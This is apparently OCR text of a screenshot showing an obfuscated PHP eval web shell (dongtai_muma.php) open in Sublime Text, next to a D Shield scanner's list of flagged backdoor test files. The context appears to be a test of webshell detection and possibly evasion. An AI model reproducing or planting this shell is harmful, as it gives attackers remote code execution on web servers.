 C:\phpStudy_houmen\PHPTutorial\WWW\dongtai_muma.php (WWW) - Sublime Text (U...
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
WWW
phpMyAdmin
ceshi.php
ceshi2.php
ceshi3.php
conn.php
dongtai_muma.p
fake.php
index.php
l.php
phpinfo.php
pregreplace_mu
tunnel.nosocket.
tunnel.php
ceshi.php pregreplace_muma.php dongtai_muma.php
1 <?php
2 $x = "_POST";
3 $a = "${${_POST}[b]}";
4 eval("{$$a['a']}");
5
Line 3, Column 23 99% Tab Size: 4 PHP
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
停止扫描
www
扫描: c:\phpstudy_houmen\phptutorial\www\phpmyadmin\js\openlayers\theme\default ...
OK
文件 (支持拖放目录和扫描) 级别 说明 大小 修改时间
c:\phpstudy_houmen\phptutorial\www\ceshi.php 1 Eval后门 {参数:123} 27 2019-12-09 18:04:18
c:\phpstudy_houmen\phptutorial\www\ceshi2.php 4 Eval后门 {参数:$b (未知内容)} 55 2019-12-09 12:42:12
c:\phpstudy_houmen\phptutorial\www\ceshi3.php 1 Eval后门 {参数:$e (未知内容)} 69 2019-12-09 18:12:07
c:\phpstudy_houmen\phptutorial\www\conn.php 5 已知后门 6638 2019-11-29 14:41:30
c:\phpstudy_houmen\phptutorial\www\fake.php 5 已知后门 97 2019-12-09 11:26:13
c:\phpstudy_houmen\phptutorial\www\l.php 1 探针 21175 2017-04-20 16:49:26
c:\phpstudy_houmen\phptutorial\www\phpinfo.php 1 phpinfo 23 2013-05-09 20:56:36
c:\phpstudy_houmen\phptutorial\www\pregrepl... 4 Eval后门 {参数:$d (未知内容)... 57 2019-12-09 17:13:26